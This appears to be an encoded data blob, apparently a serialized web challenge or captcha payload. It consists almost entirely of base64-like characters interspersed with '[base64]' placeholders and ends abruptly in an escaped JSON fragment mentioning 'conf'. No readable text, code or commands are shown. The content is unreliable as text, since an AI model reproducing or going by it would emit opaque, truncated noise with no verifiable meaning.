5OY8ObHcOsw6zDshtcwrBDw6XCqknDg3TDjcK/agbDuXrCtHdowrkxSxDCkcKzwo92S8OSw7XDvCvDq27CnkJTY8OyL8K+UcOVWDtyDyZ+wrEXwoPDigMXAcO0wp/Dn8Krwrw+acOAK8Krw7EUw7cSH8Kew6bDrQbDoSbCicOSdy/ClcKAEMO5woLCiGleMyvDtzLCmsOjw4s4GsO7LMKSwp9fw4R3TXrCrcKvZMKkcRkcw7TCvQ1MwqUgS2nCgBdNw6tywqhew7UgZAHCrybCg8O0w77Cl8Ojw67CglfCrcOXwr57w5dfw60jU8KsR8OlR8KsWgjCpsOtw7zDoy/CuMKBwoQGw7PChFvDrcKrwojDssO0woXCnMOJdMKeBsOOUXwGwqQdw7J6A3nCm3LCrUXCmcOLw7EoQMOMe04awqsaKcO0MiUsw73CqsKGw4/Cn8KUw7AtTcOLwq7Dpz7DosOpfMORNxrCncOYXSvCgcK6w4tiwpPCisOhwpQnJB7CusKidhMdw7LCuRZKw6zDgz5wVUkIw6B/[base64]/Dg27Chm/DiD5gTMKQwr/CuMK9w4vCrA8mw5jDuMOybg3ClcO4wrnCtMO/C0lUwoHDiQo0DwoTw4DDr8KKwo7Cn0NIDijDixnCl8KSD8KbBCR+w7HDpsKkBsKKwqZ0w7R6wqzCgWfCmFo3GCvDtcKGVMKSw5AJw5TDtk3DpXI/w7fCiFjCl8O/IF0QGTp8bwLDp2Jnw7TDq07DtsKkw5bDugvDvMOaRMKTwozCocOhIcOKDQbDtgwOccO1BmzDmsO3a8KkLcKrw4zChsKdwro2wrbCmk7CsDx/V19iVRnDh3nDs8KNfMKQw6DCk8KNworChMONw4ZmVF4lIjEDfVM/TsOxwonDmS/DgFI/wrc6w4PDl8KrwqIXw7zCqcKUSg8awpkAbsKTABvDtsO8JcKUZi8Sw5vDmhPDqMO+TGMsJsOLwqjDrD4NwpnDisOSw4JVw7/CpQV9HMK0SMOGPzLDisK3BndRwp5HZcO3GBrDuXtyw6Mywqozwq1WbyrCix7Cs1/[base64]/DkcKTV8OwwqnCicKmw6EMcjjDkw1AwqtywpAawqpuw781DcO3Hj3CncOxw5jCrsKOTWFXwpV4ahYJw6fDjn7DgXgMZsO3FkXDqXXDo8OJwqPCqClQw6vCm8OXw6J2XMK+wq/DpQ3Dg0/DsSc+wqnDu0jDoHdOLcOGD8KpwrvCpTrDjBbDmcKFw6ULwppUIsOaw6EBw7kNTMKUwoAkUsO2EHA7B8K8L8K+VkRjwoEMwp7CjcKwwrRpwp7CqizDtSxnQzDCqxPDsMK5wrJ8wqvClhrCnjB4wrvCncKEw6LClTMXwpDDhjzCiMKxaMO5w7nDpcKxw7/DgUAWwq5dwrXChsKoHsKawpLCkTAaJyVfasKPwo9iQAkuwqZ9R8Kxw6HCssOfAgrDtcOjcMKVUcK4GlZqwqzCh8KvUHvDksOQJ3zChsOhesK2wpt/fifCncO6wqrCl8O6BcK6w70Gw7hBLDEzAlhVw4bCpcKQQkAcKMOYw4nChMOCwr9rw4PDkmhqGcKYw5F6CTTDqMK1w7fDq3XDvRrDpcKFwqRZfSUqw5NHw4DCjsKhw7lhw4/DhCg1w4/ChsKUCwRxwp9zwrQzw6oJw7wNbsOLw7tcd1YhFVbCuWQgP2B7wpbCrn4lLW7Dj0vCuMK5U8K1VxLClDlTGsKSwpvClx0ow63CihfCuMOfQ8KeN1Mvd8KQwqkzw5ItacOqe8OEP2zDk8KKSmQPwqbCg250HsOdw7rCp8O2w4/CqsKEw45Sw7g8woBTw4FAwpTCrB5EwrJsPijCl8OaMMOcw5NdwpHDmBB7w6Z/[base64]/[base64]/Cly7CgMOxGAjDksOzwrc+fBNbF8OqHxJ6w7N5ScOQwqrDv8KyAcKZw5TDpcK3wqrCrDl/[base64]/csKDwpvCmcKmVDFZG3TDhsOBI8KdRkkUCHDDsMOpSlJPJDw0wohiw4sNM8Oewp5ew5jDriREYWLCusKjw5gvwqchBQgUwpLDo8KTC8KOcTrCoMOow5nCicKww5bDp8K8wr/CgAHDkcKMw4UawqPCj8KfDnDCsXpUd8KhwrTDqMOUwoIaw7hIeMOAw5dvMcOTQsOBwr3DrjIBwoHDpsO9VMKCwrVdBkInwrBGw5/[base64]/[base64]/Cp17DhD7CpMK4EixuwpzDvX7DqcOaw7fChsK6FCFLW8OxwpfCnQzDhcKWM0F6w75GwqnDgEXDrCRRBMO9w4HChsK8NmvCgcOBZ2jDiMKQSz7CmsKad0fDgTgRHMKrGcKYwofCqcOfwrjCklbChMKBw4dTBsOewrdvw6TCj3vCkXLDm8KVPRjDoTnCisOsDE/Dl8O4w6vCinxZBsOUYgHCjMKqa8OTXMKUw6oCwpNWwprCjMKbw5vCjsK8wrwOwqzDjMO5wq/DoUXDunlQXxRqNGlTw7RresOtwpsiw7vDkVRTHEXChmgTw7U1wrxLw4XCgj7CqHE4w5DDrEc4woHCgAbDtzMaw7RYw7hfwrMPQi/[base64]/[base64]/[base64]/[base64]/DvVjClUFebMONc0xfw5LDkn4sw6g3QMKcwozCmsOMBsOyw4TCv3DDqmxAw4tAwr7Dq8O3wrtDDMKiwo7CksKrw4gZNcO3acO3NwHCiD7Cq8OZw49nTcOMOMK2w6gaIMKHw5TCqXQvw6HCiRDDgQRFHyJQwrU4ZcKlw6bDj1rDiMK/woPDkhBcK8OcRcOjM3DDoAnCqR4yWADDkUsmP8OeFC7DlMOpwrtpOwrCpU/Dj3fCusOxHcKHOMKow6fDssOYw7swAV43wpDCt8OGC8OCIAAhwogcw7DDpy8Gw7zCusKawqDCo8Ktw5IQCH5mLcOUVcKcwpLCpMKXIUzDhsKow6YkdsOEwr9Cw6wnw73ClsOOCcKYO39mVMKmaV7Cs8KtMEdVwooQwo5GU8OjYMKPbTVgw5kWwr/CiMK0WHDDuMKpwqPCumkMWcKaa2pDYcOzUCnDkcOmQsK9OcKqLXXDniLCvcK/[base64]/DnWdtS8KYw6IrfsOhw4nCixlqw5jCuMKCAgJ9wqkEd8OWM8KjwrR/[base64]/[base64]/[base64]/DrcKIDg7DiMKzRsOHw6TCmVEpIFnCmMO7W1rCrUpqw4LDl8KWSz7DqcOPwqlDwqAtB8OmMsKXfCjCjVzCh2Y7w4N9P3HCgMKkworClMOuw5TCncKdw6srwqsiwq7CpMK7woLCicO1w4Izw4fCikjCmUpdworDr8KLw4/CmsOTwonDhMKbMUHCqsKzd2EABcKqD8KGXinDoMKGwqpJw6vCtcKVwpfDiDYCUMKBQcKXworCgcKbNwnCkhVww4XDmcKCw7fDh8OIwoF+w5sgwrfCh8O8w63Dj8KeNMKdTyTDncK7UcKRFmvDtcKnVHDDkMOCSUbCtcKHQ8K/QcOhwpwKw7Q/wqFJwrPDoBHCtMOHSsKaw5/[base64]/Dni/Co0NFFS0Wwr5mwqLCrhzDoDLDvUNvwoXCmHLDnihuwrgUwoHCuhXDjsKmw4w4DEQ1CsKbw4vCnsOCwrDDjsKGwp/Cuz0TdcO5w71Iw4zDocKULHNhw7LDgRF+fMKqw5/CqcOkO8O+wq1vLMOSFcKLR2hew6grA8O2w5HDlAnCocKQezoMMiMVw6rDgANWwrHCrChWRcKKwpBwVcOuw6XDhk/DjsOmwqrDtEt8KDTDmsOmNF3DjWdXISHDicO5wpTDpMOkwojCpz/CssK+JhXCvMOAw4kSwq/DsD00w5kOQsKtZsOkw6/[base64]/DnMOdRB3ClDbColTDqMOAAcOFZsOLfsKwwok2SsO6wqDChsO5YinClSgEwqnCl2Inwqdyw6jDicKPw4QQKcOWwr/[base64]/wovClzZLWm8bSDPCpcOuwrRdGcOSNDcMw4TDimLDmzDDt0wJdcKpwo0cQ8K6wpwyw6zCt8O8N2TDksKSUk3Cg0XDi8OsMsOGw7LCq1sqwojChMOQw6bDncK1w6PCtVEmHcOfIlBGwqrCtsK/wr/DrsOGwp7CqsKGwqsww4pqYMKew5/CrDIlWEomw68jU8KBw4PClMKZw5oswp/[base64]/w5hIbMK4I8OnwoPCmsKMN1XDmMOPwpcfwrNkwoTCqcOGXlfChcKIFMOzw4DCuMKDwqMiwpAXKw/DtsK5VVfCgBfCgW4bN1s2X8ORw6rCjGFDM0nDg8KLCMOYEMOCEh4eY1h3KDTCjUzDp8Ksw43CjcK9wp5Jw5/DvTDCiQDChx/CgcOQw6nCmMOhwrMSw4g/KR18cVh7woLDnwXDkzLCi2DCmMKnJy5Od3hNwocqwoVaD8KCw7VYSmnCi8O7w6vCjcKBc8O1N8KYw7PCu8KMwobDpR3CuMO9w7TDjsKbK2o8wpDCk8O/wo/DuTNqw53DnMKZw5LCoAkVw4U+M8KvTR7CocKkwpsAXMO6P3LDrG4+AmdoQMKow5tdCy/DunDCkQQxIk9CcDHDmsOAwp/[base64]/wpPCicOxRHrCtjrDpCvDnsOswopBwoTDmRMsw41awqtcDsKiwrrCgSXDgsKmNcKuDzp/MsKeBAvCgMO+IjBzbcKxKcK4wolowqLCixpON8O1wo5tRwnDrsKvw7TDucKgw6UiwrPChh0cGMKuw71zIA/[base64]/DjsODw4svfcOgRiVmKRonw4jDkl7Dn8O4QsOXwqAxw7NGwrRIanfCqVdXHTVuO0jDgBjDuMOWw70jwpTDmcKTcsKmw5B3w6PDu37Ckl7Dji8vH2w6LcOGG1QgwoLCnVpPIsOqwrUhR1bDtSISw6oOwrdZDzvCsBogw5/[base64]/DrnwPQMKlw7HCpMOhw4bCtMORw6PCicOfc8OFwoXDp0nDsRrDuMO+dMKBD8OeKCJjw5vDiknDrMOFSsOkQsKDJysIH8OjYsOrJxHDtV4Gc8Opw5TCrMOQw7fCpzAEw54HwrcDw4VRw6DCgyjDr24Uw53DiVjDncOeQk8rw71gw44hwoc0TcKwwp4/MMKlwonCv8OyacO7QHN/w6bCiMOGEiZ1XyzCnMKKwo/Chi7Ck0HClsKSJmvDisOVw6jCgDQ2T8KMwrB6RV85XsODw4LDkxbDvCpKwoJeO8KEXDkVwq3DmcOfUVtjaCLDk8K5QlXCsCrCocK/ZsOFWmNmwodkWcKewonCkS58D8OHP8KxHGHCk8OEw41Qw6fDgnPDpMK/wqVCb3MSw7PDtsOpwoVNw5o0IcOtWmZkwpzDksONNGfDqXHCoARxEMOow5RUTsK/GmUqw6PDkis1aMKxfcKbwqDDp8OATsK2wqzCnhXCksOaVzIkbjxmTWLCgGDCtcKuO8OIHMOncTvDqDl1fFcKGMOdw4cPw7LDulRVI00jO8OdwqVNbUxsdnFNw7lXwpItAnZ7KcKpwpVpwqRoSmhiDV1dLQXCkcKPMHFTw6/CoMK3GcKxCVTDmRTCrQk/QynDjsK5ccOXfcOlwqXDrmDDizd9w4PDlSDCv8K/[base64]/[base64]/w59PBV7CksO2V8O8wqLDpsKBw4XDqT11wp/Cs8K6woojw6fCpTPClsOIwozCoMKXwoI4IBHCnUVzcsOlfsKwT8KMP8OEfcO0w5xzMyrDuMOoXMO2QW9LL8KSw6o7w7DCpsKWwpsDw5PDlcOLw4rDk2tUYSJGYDZTJxrDncOKw7zCncOXdiJ2JTXCrsKGDkRSwrlXajNgw516Y3Vpd8Kiwr/CrQ4QLMOGbcO9W8Kcw4sfw4/[base64]/[base64]/Cswtww4LDuMK/w7cRwqt9DsKqwr8DN8OFw6RBw43ClcOuZMKvwpbCg8KTZMOABcKlUMOBcwfCqQ/DlBxrw6XDvB16CmPCicOVM8Ohw6U/wqlaXMO5wqTDkMK4eV7CryEgwq7Dgz/DrwYlw7FnwqXCjRUGMAIaw4LChGBxwpHCh8KUw7ZSw6ADw4rCvMOrMyYaUVTDoywLB8OgJsOjTXHCkcO6Z1N5w5PDvsOSw7fCkiTDnMKhVEI4w5BMw5nCiBXDvMOww7PDvsKnwp7DjsK9wqhgRcKWH15PwqEHXFxLw4gcwpLCnMODw4tDB8K0fMOzW8KFH2/[base64]/axwww5BDwqYiw5EFw5gdwqfDhGXCpFvCqMKBw7FFbxFlwqvDjsOjQMOPfSIgw7UGLCEPTMOYeS8iQcOyCsOlw4zDmsKJcj/CkMKpeFBbTSR8w4rCrg7Di2LDk1QKacKOZHTCim5LHsKDGsOQQsOiw5/DmMOAHDU3wr7CiMORw5YGeyhQXU/CsxdPw4XCqMKLd33Cjl1hGQfDtU/DpcK+MRt6ClbDl2JXw7MDwp/ChsOowr/DglDDqcKwD8O/w4bCtRsEwr/CsCvCvVQ2XnXDuhFjwo9cHsKmwrwpwokgwox/w4kIw4hjOMKYw4gZw7zDuCIfMSrClsKZRMObOMOBw5QBFsO1e3PCulg2w6nCtTXDsmNOwqk3w74QAgQuVwPDghHDj8OYAsOwBxnDoMKBw4RjHGRnw7PCp8KEXC7DjQVUw63DmcKEwrvCr8KuW8KjfEt1aQpEwrQswodgw5JRwrPCqn/[base64]/Dp8OswpUOLcK+ecOFFnfDoMKLw6w7FmttbzLCgy/[base64]/Dsgx4w69PQcKPbHEMEMKQw6PDqsKaw4/DmcOXd8KLwpsKWMKzw6nDlMOVwo/[base64]/[base64]/CjMOOw4zDjgsaM1XDqmgRwpHCpMK6Y8KbwqbDqTDCmcKDwqnCicKFeErDi8OqeURtw6kHW0/Cg8Oswr7Ct8OvawBnw4x9w7/[base64]/w6fDrGonM0c3wpvCuxPCimIsw4MtDht1woIEbsOQwpIuwpDDicKdBsO8GHsaan3CoMKPdQFddsKhwqYqBcO1w4LDkHI0c8K4Z8Ocw7jDlijDlMOqw41pK8Ouw7bDgiFcwqHCt8OuwoUUAABWdsOubA7ClgoQwrg/w7bCqyDCnQXDpcKnw5FTwqDDuXHDlcOKw7TCsBvDqMK6RsO1w4kUf3LDtcKrSg4Vwrxnw5TCs8Kpw6HDs8OTasK+wpcBYTzDjMO1VsK4PcOvfsOtw7HCvyjDl8K5w5PCmApsaXVZw59WclTCqcKzKSpYJSEcw6x0w7HCkMOcCTPCh8OvQ0/DjMOjw6DCq3bCq8KwacKlcMKXwqhUwowsw5HDry3CnXvCtMKOw75kQVxOPcKJwrHDr1zDksKPATLDp2ANwpbCocOkwqkfwr3CjcO0wqDDlTLDkXc6c2/CpDMYIsKoeMOcw7szc8KAT8OsABw+w7DCoMOeexHCicKhwo4KeUrDlMOOw6p4wo0SD8OUOsKTCi7CsGpnF8Oew6bClzFeX8K2LMO+w7RocsOtwqBVAFI/wp0IMl7Cp8Oyw7pJSAjDuFUTeSrDkW0cMsOAw5DCplMnwpjChMKhw6QmMMKiw5rDvcOiJcO6w4fDpxjDoE06eMKww6gRw6REacKfwpkwOcKnw5jCt3MQOgfDtwA/EG16w4rCjGbCmMKdw4DDvmhxE8KZRSrCnVfDiCrDoR/Dh0jDmsO5w5TDrwx8wqk0HsOHwrvCin3Cg8KEXMO5w6zDnwoVa1DDo8OfwrHCmWUJKFzDmcKCfcKawrcvw5nDvMKpcQjCj3DCr0DDucKUwpnCpm9HbMKXF8O2HMOGwpZYwqHDmDXDv8Oowog8L8KcS8K7QcKrTMKiw4RUw490wp9FDMK/wp3DvcOaw7JIw7fCpsOiw4FUw45BwocpwpHDoAIUwp0Xw4LDlMOMw4fClA7Dtl7CpSHDtSfDnsOywpTDvsKrwpwaGwI6WEJPTWvDmAXDrcOuwrHDqsKHQ8OywqlvMhnCn0UzFH/DhlNObcO4NMKMfxPCk1zDkyjCmmnDhTHDvcOzDUZhw5PDn8OwOnjDscKOaMOwwpx/wrnCisOxwpLCqMOIw5bDr8O6NsKfVmTCrsKoTnYIw6TDgCTDl8KeCMKlw7ZUwo/CqMOrw78iwqrCgFMXJMO3woISDkdhU3oia1UrHsOwwpBZJR/[base64]/CgcK4wqjDilHDsgXCqAYAw49ZMMOLfMODwrHCmQXCp8Kyw6wSYcOlwrLCqcK+ZkoSwqDDtl3CtsKAwqZWwq07B8KeaMKMJcOQfAMYw5dgFsKcwrzDk3HCnxpdwpbCrcKnB8Ohw6kzY8KfRDguwpd2wpg0QMKFGcKaUsOtdUlEwrHCkMOsEE4/Jn15GCR+QWjCjldYCcORcMOswqbDlcK4OxxVcMOINQUQX8K7w6XDlCdqw4t9YQnDuGt0cFnDq8OTw4DCs8K5LFfCoGRhYBPConLCnMKfME3DmHk3woDDnsKywojDjWTDh0F0wpjCisKiwr5mw4/CrsO8V8O8IsK5wpzCj8O3HxwhLnHDnMObOcO8w5cVKcKge2jDksOgW8KSKyzDm3TCjcOcw6PCkDTCjcK1B8OFw7XCuiRJNjXCnwIDwr3DlcKFT8OuS8KZHsKTw7zDl1zCjsOSwpfCvMKsM0Njw4/Dh8OuwqjCkz1xZMKzwrPCkUsCwqTDicKZwr7DhcODwqTCrcKeNMKew5bClWvCs3HCgSsrw5R1wq7CiUd/[base64]/DmsOZJcK1wqjDqhXDnsO4w6Vhw482wqNNwph+w67ClBFIw4MPWQh0woTDosK7w7PCp8KEwrvDnMKEwoEbbE4ZYsKEw5oWaEJUHT1aLgHDmcKtwo0/M8K2w481TMKaQ2nCqh/DtcO2wqDDt0Qiw4TCvQhUQ8KmworDkF8zM8O5VkvCrsKNw5PDocKaNcO3ecKcwp/[base64]/[base64]/McKUw77CscKWw5fCtsOLVnFuw5TDmlnDo8KYw6oHWMKKw4sLeMOwO8KAQwrDr8KxBsO6dMKsw406f8OVwqrCm3ElwpkTUiFhO8O+TGnCuV4KO8KeacOOw5PDjjHCtEHDuVw+w5PCgmkvwpfCgSFoMEPDtMOMwrt+w413Gg/CgXEYwpPCm1AEO3rDssOHw7rDmhFPQsKHw5s7woHCt8KCwpPDmMOzOMK0wpZBJ8KwfcK1dMOeB3N1wo3CucKYbcKkQzEcKcO0RWrDgcK+woJ8QzXDlwrDjC7Ck8OJw6/Dmz/DozLCncOAwoIzw5IHw6Ykw6nCgcO+wrHClWQGw6hVeC7DosKrwo02UFQmJ0dJUDzCpsKkd3MtBTsTUsO1A8KPBsKpKEzCtcOBLlPDkMKtHsOAw4bDqh4qLTEnw78vWMO5wrLDlzhlCsK9Wy/DnsKUwotww5sAB8ODJxPDvz/[base64]/CocO4SX4yw5fDkyg7MkQkeVIZVhLDrR1ow54zwqlyLsKfw7V9XcOeQMKJwplnw6gFVidfw5rDmmhnw6t3CcOlw7klwpvCmXbCnDNAW8Odw5tAwpJwWsK1wofDsTLCiSjDjcKMw4fDmShPBxhHwq/[base64]/w6/CsMOqw47DpiY9woISwqvCmsOaw6wiw77Dr8OxfCYYw4MKNzAYwqHDl21gQ8Knw7TCmVNMS1DCr1Rnw7rCiUR+w6fCpsOyYBBKBAjCiBHDjhoPWmwEw7BAw4UUEsOuw6bCtMKAGn4BwoNcfBXCjMOKwqsrw7tHwp/CoVrCscK3EzDCpCJUe8K4ZwzDrzATeMKVw59xLFR5R8K1w4JtOsKcF8OIMkNGIn7CoMODY8OvcH3CscObORzCnRvCmxQhw6/CmEkeTcKjwq3DpmUdJhk0w4/DgcOfSSsaGsO6EcKEw4DCjDHDmMOJM8Otw6NGw4rCj8Kyw4jDuh7DrQTDpcOew6LCj07Ck0bCg8KGw6ISw4NJwqxsVT8Pw4nDnMKxw4wWw6jDiMKWB8OUwoQQA8Obw7sCZXDCo2ZYw5xsw6oJw78VwoTCosOLAELCjmbDuiPCij7Di8OZwo/ClMOcXMOFesOcVnFYw4h2w6LCjX3CgMONIcOSw5x6w6DDrhNpEBrDhCrCvDhJwo/Djy5mCgTDocOaegtRw4x7YsKrOn/CnRR1FcOBw70Vw6rDosKcLD/DmcKxw5ZRNcOZdH7CowBNwpZXwodvCzBcwqzDgMOWw7oFKENJATnCssKaJcKDQcO+w5tdND8awo8Rw6rCsx8sw7DDq8KZJMOLUMKOG8KveXTCokJ9W2PDgsKqwoVqG8OpwrTDqcKmS07CljnDkMOlIcKtw4olwpHCtsKZwq/DssKOP8O5w4TCuys/a8ONwo3Cv8O+MRXDvGEnO8OqHHZMw6DDpsOWUXrDgGsrc8KmwrlVTCR3ZiTDn8K0w6F3a8OPDFXCng7Du8Kzw4NjwqsEwpTCvHHDq0NqwpvCrMKPw7l5HMKgDsOjHzjDtcK+IgxKwqBAcgkNXF/DmMOnwoE2N1QeGcO3w7bCpHvDvMK4w49Hw5Juw7vDgsKrEGdtBMOeDCLDvTnDvsOowrVTCmzDr8KtZzfCu8K3w548wrZ4woFHWWjDlsOPacKLHcKaIixjw6XCs3RpEkjCh1pudcKQMy8pwr/CvMKRQjTDr8KoY8KDw6rCt8OdFMOywqglwrjDhMK9NcOVw6TCucK6ecKVHXXCgTnCuzQwVsK8w6DDusObw5RVw7o8LsKQw4hLERjDuQ5tG8OQPcKfe1c8w6prUMKzUcOgwoLCj8KQw4RHdB/Dr8KswpzCrQnDphbDucO1JcKYwonDolzDoW3Dh3vCnkkewrtNRMOiw6fCicOZw5trwoPDncK8ZCJ/wrtRacOyV151wr8gw6nCqVJ+YnXCiGrCocKzw6IaXcOLwpIpw7oFw4XDlMKLFXFfwqzCu2IKe8KHOMKgAMOowqPCnEguP8K/w6TCmMOpElJ0w4TCqsOJwp9fRcOzw6PCiD0EZXPDjizDj8Oqwo0rw4zCi8K3wpHDsSDDq33CsQbDqsO9wolEwrl1HsKQw7FPFQFuLcK+OjRmAcO3w5F4w53CglDDtHnDnC7Di8O0wpDCvn/DtsKmwqbDsGHDr8OtwoDCjgcmw4EHw4hVw6skVVgQBMKjw402wrjDosK9woHCsMKsPBbCjcOsdjNoUcKub8O7UcKhw6lnEcKQwqUMDBzDscKbwqLChWR/[base64]/DozLCqEViXWUDw70Uw6jDpmbDtG3Dn8K2wpguwrzDlHA2NFNqwpnCi1wUJjxxAhfClcOGwpc/[base64]/[base64]/CucKfwrXCuXsow7HCp8OcwpQZwrt8JMOUw5YtKsO1an8UwqPCmMKZw4Jmw4tJw4zCksKJTcK4ScOKCsKRXcKWw78IaRbClHXCssK/wrQ8LMOXJMKJeDXCo8OswrgKwrXCpQHDhSzChMK4w5J3w6xVYMKOwrbCjcOSJ8KjMcOEwqDDljNdw4Z3DgRowrpowqVVwrZuQwYWw6vCrRQ0JcOXwr1wwrnDlwnDrk9vKnLCnF7CnMOYwpZJwqfCpg3Dv8O3wq/CksO7aiRCwpbCiMOxScO3w5TDmhLDm3jClMKTworDucKSNlfDqWHCnWDDj8KDHcO7XkIbJgBOw5TChidZwr3DkMOofcK2w6fDg3p+w4B5XcK9wqQiFykKIx3CuVzCtQdpZMOBw41jUcOWwoMtRAzDjG0tw6DDnsKVYsKlVMKVb8OPwp/ChcOnw4tmwp1SScOya0DDq0hxw6HDhR3DqQEuw7oHWMOZwohswpvDn8K7wqBBY1wPwpjCiMOFMC/Cq8KPHMKfw7IRwoEkUsOPQ8ObE8KIw6EOUsOOCSnCpGACSHolw5/[base64]/Ck8OcbcOBwoTDrQjDrUbCvz3CqgZ9UMKYw7V/woU1w7oYw7NbwqPCkn3Dv1ggYDN1QWvDksOVUMKRVGfCocOww4Y3DFoeKsOFw444NkM1wpsAEMKzwp87HgjCtEvCssKdw6JuUsKEFMOlwobCqMOGwoUXDsKNd8OFfcK+w5smXcKQMQc8UsKYHhLDr8OMw69eNcODEiPCmcKlwpXDrMKRwp1fZEJaVwwLwq/DoH04w7cRYmbDjSTDg8K7OcOQw4jDrBtEfV7Dnn3DjRrDvMOJEMKCw5fDpiPCv3XDv8ONMl06aMOdEMK6alk6CwcPwq/[base64]/[base64]/[base64]/[base64]/w63CkRxqOwI0wrvCvWUmw7zDtjDDv8KiwqEUYwXCp8OmBgHDocO6VEPCjBXCuXxuf8KJwp/Dp8KnwqVXIcK6d8KUwr8cw7zCrUtCR8OkccOlESpsw73Dj3kXwo1xMcKOAsO3GU/Dv0ssFsOowqDCsTHCh8O2Q8OMQlw3GV8/w65bdxfDqGNqw6HDh3rCvmFVGw7Dvw7Dn8OPwpgyw57CtMKBK8OKdjFKR8OdwoshOwPDu8KxJMKqwqHCkhNXH8Kcw7Q/Y8KfwqY9eC8uwrxbw6zCs1BVVsK3w57DjsOmdcKmwrFxw5tzwoNlwqN0Ey1SwpHCucOyVXTCkBcBTcOCNcOxdMKEw6UJFjLDq8OIw57CksKKw6LCtxLCqzfDoSPCvm/DsDrCnsO7w4/DjTrChCVLRcKNwqTCkT3CrFvDkUA+wqozwpjDu8Kyw6nDiiVoccOMw6jDucKNI8OTwqHDgsKIw4/[base64]/[base64]/Dn3pdT8O1w58Iw7jCo1DDpFvCpSLCjUvCljHDmMK+WcKySC4Dw6skJjBpw6AAw4wpI8K2Hg4CbXZ/LmsJwrzCsWjDlwjCscOMw7wtwocdw7fDiMKpw6prRMOiwqrDicOsOB3CrmjDgcK1wp4UwoxXw4ctJnXCrGJ/w6MJVz/Cn8O0EMOeBnjDsE4QOsOOwrs8NkQoGMKAw63CuyJswrvDicKDwojDhMOnPi1gT8Kqw77ChMKOVg7Cp8OAw5PDhzDCh8Opw6LCvsK1wqsWOwrCvsOFVMO8b2HCvsKbw4PDlTlzwpvDoWoPwrjDsRw6wo3Co8KDwoB2w6Ajwo/DiMKadMOEwpzDsnRew5EwwoIiw4LDscO9w5kwwrF1U8OZZwDDgHTDr8Ogw6g6w6E9w442w44KVAZELsK8GMKdw4dZPVjCrQ3DgMOKa1M3EcO0NUtiw5kNw5bDkMOuw4vCu8O3OcKPcMKJWi/Dr8KPJ8Khw7PCgMKBCsO0wrjDhV/[base64]/CjcO2IjBsc8OHHU7DscKDwq5Zw6vDk8O+wpMVwrTDonJSw60ywqU/wqkSdz7ClUXComDCimLCvMOYdkrCrU5PUMKoeRXCu8O3w5M/ExlfX3ZkPcOPw43CtMO8KG7Dtj0TMVIcfV7CsChPGAY4Qk8kasKPGG/[base64]/wpbCukzCgFNxRmLDmMO1asOkV2zCv3dxasKQwo0zBD/CnxQKw4pWw6jCr8O3wrNBHmrCkzHDuj4Ow4fDizglwo7Dn01Iw5HClANFwpbChTspwoclw78awoo7w5Z9w6wAI8KQwq3DoUfClcOiJsKAQcKuw7/Dkjk/[base64]/[base64]/DrlLCsyccwoUjwqTCpsK4F8KbKiTDnmw9TMOJwovCtUJYWFUZwpPDkTgjw4NSZXvDphDCqWMLL8KuwpDDmsK7w4IPHnzDkMOCwp/Cn8KlHcKPbMKlecKXw7XDomLCsxLCvsO3OMK6EjLDrCFSIMKLwr4xH8KjwqMMHMOsw5FqwrwKGcO0woXCosKbaRR3w5/DqcKgBy7DsXDCjsO1IivDriNOJlZzw57CkF7Dh2DDty5QWlHDuG7CmHMXQz41wrfDrMKFbx3DtH5US09SLcK/wp3DpQ50w5Yfw7Yhw7ouwrLCtsK5FQ3DlsKnwrkfwrHDlmknw5NQKlIhahfCtzfCjHQCwrgyesKsXwBuw4XDrMO1w5bDhXwkKsKdwqx+alYBwp7ClsKIw7nDrMOaw47DksOhw6PDu8OCeFxhwq/Dij5XOxHDpsOpXcOTw5HDpMKhw4AXw6nDv8KCwpvDn8OOMD/[base64]/w4ROw71oCMKNw5zCkMOpwrHDkQPDqcK0w4zDu8KcKXrDpnIcKcOow4jDkcOswpVpF1s/HzDCp3tFwo3Cg1k+w5PCtcOkw53CvMObw7LDiGjDt8K8w5zDpGrDsXzCk8KOSiZRwrwnYXLCucO8w6rCjUHDiHHCqsOkeixpwr9Sw7ItQ2QjQm4ndDBZB8KFG8O/BsKPwo3CuGvCscOUw6J4TgV1YXfCl3Rmw43Cp8Ovw6bCllphw47DlCRjw5bCoDxyw7EWZMKGwo1RG8KowqQ0WnkMwp7CqjdEXE1yesKzw7cdfjR8YcKHRy7CgMKwGw3DsMKnFMOde0fDhcKUwqBwQcKXw7dLwrXDr3d+wrrCunjDqh/[base64]/Du8OJQ8KSw6BWwq3CswgCO8O5w681w6DCm03Cg3jDrTATwqgPSnfCjXzDlgYewqTCmsOBdCFZw4NfJGXCoMOswoDCs0XDviXDjAvCqsOmwodwwqMKw4PClSvCocKQIsOAw4Y2Yy5Iw4s2w6cPaG1QRcKkw6Bawr7DihY4w4/CpUPDhmLCqjE+wrjCt8K7w6rDtwIywpA8w4tuFsKcwqDCjcOGwpLCsMKhfB5cwr3CucOobDnDlcO5w7INw7rDrsK/w4FSeGTDlcKMDQDCp8KIwpJLfAwBw6VTY8Oiw47Dj8KPXHAaw4kXcMO3w6B7WCQZw5p8aEPDn8KHSFLDg1cbLsOmwrTCq8Osw6DDtcO3w7tCw7LDj8K4w44Ww5/DosO1wrbCu8O3axEKw4PCgsORw7rDnWY/AABKw6vDh8KJKi7DiCLDpcOYWyTCuMOjbcKgwqnDm8KAw5zCkMK1wpx8w6sNwqNbw57DmkvCknPDhlXCrsKcw7PDiHNLwo4dNMK7BsKhRsO/w4bCpMK0R8KDwq50ak16KcOgMsONw6olwolNfcKnwpw7d3sYw7AoUMOxwohtw4PCr208ZBHDocKywo3CscO+WCjCosKyw45pwrAkw7xuAMO5clplKsObTsKYNMOCfC7CtDYaw4XDkgc/wpFmw68cw7nCu0QtIMOWwoXCinRnw5jDhmzCmMKgUlnChcOgPU4gIEBUX8OSwpzDhWLDusOzw6nDryLDn8O8dT7DgQ1Nwr5qw51rwprCs8KRwocNKsKyRhPDgBDCpBbCnkTDpV1xw6/DrcKUHAIQw68hQMKvwpcMU8KsWDY9F8KtcMOhV8KqwpjCmWLCsk8rCcO0HhnCpMKCwrvDnGhlwpZeEcOiH8O4w7/DhUN1w4/DoS5uw63CqsKPwqXDo8O7w6/CkFHDhHRGw5DCnVLCnMKNNhpBw5fDt8KNDXjCrsKkw6IYCGfCvnvCpcKcwpXClRM5wrLCtAPCl8OOw60Xw5o7wqHDkh8qCMKmwq3CiE0LLsOsM8KENhbDmMKMSCHCjsKYw7RvwoYSNgDChcOkwog6ScOjwrg+ZMOKe8ODMsOoARF4w40HwrVYw4bCjU/DqhLCsMOnwrHCqcKjGsKxw7DDvDHDsMOeQ8O7Fk9xMw4ANsK5wqbCgSorw5TCqm7DvyjCrAt3wrnDhcK6w4tmK2kFw6LCkVXDrMOR\x22],null,[\x22conf\x22,null,\x226L